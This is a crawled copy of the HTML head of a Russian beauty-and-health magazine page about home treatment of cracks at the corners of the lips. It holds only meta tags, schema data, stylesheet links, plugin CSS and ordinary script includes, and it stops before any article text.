

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/chem-lechit-zaedy/
body_size: 50073
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Чем лечить заеды в уголках губ у взрослых в домашних условиях</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Чем лечить заеды в уголках губ у взрослых в домашних условиях."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/chem-lechit-zaedy/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Чем лечить заеды в уголках губ у взрослых в домашних условиях"/> <meta property="og:description" content="Чем лечить заеды в уголках губ у взрослых в домашних условиях."/> <meta property="og:url" content="https://diwis.ru/chem-lechit-zaedy/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="заеды"/> <meta property="article:tag" content="здоровье"/> <meta property="article:tag" content="чем лечить"/> <meta property="article:section" content="Здоровье"/> <meta property="og:updated_time" content="2018-04-09T19:16:54+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg"/> <meta property="og:image:width" content="700"/> <meta property="og:image:height" content="467"/> <meta property="og:image:alt" content="Чем лечить заеды в уголках губ у взрослых: рецепты"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2018-04-09T19:16:05+03:00"/> <meta property="article:modified_time" content="2018-04-09T19:16:54+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Чем лечить заеды в уголках губ у взрослых в домашних условиях"/> <meta name="twitter:description" content="Чем лечить заеды в уголках губ у взрослых в домашних условиях."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg","url":"https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg","width":"700","height":"467","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/chem-lechit-zaedy/#webpage","url":"https://diwis.ru/chem-lechit-zaedy/","name":"\u0427\u0435\u043c \u043b\u0435\u0447\u0438\u0442\u044c \u0437\u0430\u0435\u0434\u044b \u0432 \u0443\u0433\u043e\u043b\u043a\u0430\u0445 \u0433\u0443\u0431 \u0443 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","datePublished":"2018-04-09T19:16:05+03:00","dateModified":"2018-04-09T19:16:54+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0427\u0435\u043c \u043b\u0435\u0447\u0438\u0442\u044c \u0437\u0430\u0435\u0434\u044b \u0432 \u0443\u0433\u043e\u043b\u043a\u0430\u0445 \u0433\u0443\u0431 \u0443 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","datePublished":"2018-04-09T19:16:05+03:00","dateModified":"2018-04-09T19:16:54+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u0427\u0435\u043c \u043b\u0435\u0447\u0438\u0442\u044c \u0437\u0430\u0435\u0434\u044b \u0432 \u0443\u0433\u043e\u043b\u043a\u0430\u0445 \u0433\u0443\u0431 \u0443 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445.","name":"\u0427\u0435\u043c \u043b\u0435\u0447\u0438\u0442\u044c \u0437\u0430\u0435\u0434\u044b \u0432 \u0443\u0433\u043e\u043b\u043a\u0430\u0445 \u0433\u0443\u0431 \u0443 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","@id":"https://diwis.ru/chem-lechit-zaedy/#richSnippet","isPartOf":{"@id":"https://diwis.ru/chem-lechit-zaedy/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2018/04/Kak-bystro-vylechit-zaedy.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/chem-lechit-zaedy/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Чем лечить заеды в уголках губ у взрослых: рецепты&raquo;" href="https://diwis.ru/chem-lechit-zaedy/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} 